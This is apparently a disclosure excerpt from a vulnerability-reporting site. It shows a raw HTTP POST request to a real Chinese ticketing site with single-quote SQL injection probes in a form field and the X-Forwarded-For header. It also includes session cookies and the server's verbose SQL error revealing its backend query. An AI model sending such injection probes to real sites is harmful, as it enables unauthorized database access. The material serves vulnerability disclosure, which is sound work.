 POST /dest/cpw-tBJA.html HTTP/1.1
Host: ticket.cits.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101
Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_e7bdd9d92a22943295c3a60a605361b3=1430111993,1430136588;
JSESSIONIDB2C=JTQpV2mcZ9162s2yZRyhVwB0b1kCWcYsV1fQVqfSdSN4d7h4hq2L!-622461573;
HTTPSESSIONID=69218cf469f6f5ff0b3e99afbcb59d51;
citsuuid=046AA9E3-39F2-4621-AB9F-AE965D9DA763;
Hm_lpvt_e7bdd9d92a22943295c3a60a605361b3=1430139561;
CNZZDATA1254452230=920350472-1430132790-%7C1430138193;
_gscu_962565170=301365953dqnpt21; _gscs_962565170=301365954r2siy21|pv:7;
_gscbrs_962565170=1; HTjustId=35;
HTjustName=%E9%A6%99%E6%B8%AF%E6%96%87%E5%8D%8E%E4%B8%9C%E6%96%B9%E9%85%92%E5%BA
%97; HTjustUrl=%2Fhotel%2Fdetail%2F35.html%3Fcity_id%3D30000898;
HTjustImage=http%3A%2F%2Ffile4.cits.cn%2Fhotel%2Fjielv_img%2F35%2F35_297.jpg;
HTjustPrice=0
X-Forwarded-For: 8.8.8.8'
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
cityId=1'&proName=wxnxgptj&startDate=01/01/1967&typeId=0008
<table width="100%" border="0" cellspacing="0"
cellpadding="0" style="display: none; text-align: left;">
<tr>
<td>
PreparedStatementCallback; bad SQL grammar [ select distinct tp.id typeId,
ttc.name typeName, tp.name,
(select c.name from city c where
c.isticket = '1' and c.lan_id = 'CN'
and c.valid_flag = '0' and c.city_type = '1'
and c.city_id = tp.code_city) cityName, tp.link_pic1
link_pic1, min(tpp.sell_price) as sell_price,
pr. id, pr. product_id, pr. channel_no,
pr. sate_id, pr. sate_name, pr.
channel_type, pr. priority_id, pr.
priority_type_id, pr. priority_type from city
c, ticket_type_code ttc, ticket_product_price tpp,
ticket_product tp left join b2c_product_recommend pr on
pr.product_id = tp.id and channel_no = 'PW' and channel_type = '0008'
where tp.code_ticket_type = ttc.id and tpp.ticket_id = tp.id and
tpp.total_count > tpp.sell_count and (tpp.start_date >= to_timestamp(?,
'yyyy-mm-dd hh24:mi:ssxff') or tpp.end_date >= to_timestamp(?,
'yyyy-mm-dd hh24:mi:ssxff')) and tp.isb2c = '1' and tp.status = '1'
and tp.isdel = '0' and tp.code_city='1'' and tp.code_ticket_type='0008' and
tp.name like '%wxnxgptj%' and ttc.name not like '□□□□%' group by tp.id,
ttc.name, tp.name, tp.code_city,
tp.link_pic1, pr. id, pr.product_id,
pr.channel_no, pr.sate_id, pr.sate_name,
pr.channel_type, pr.priority_id,
pr.priority_type order by to_number(pr.priority_id) ]; nested exception
www.wooyun.org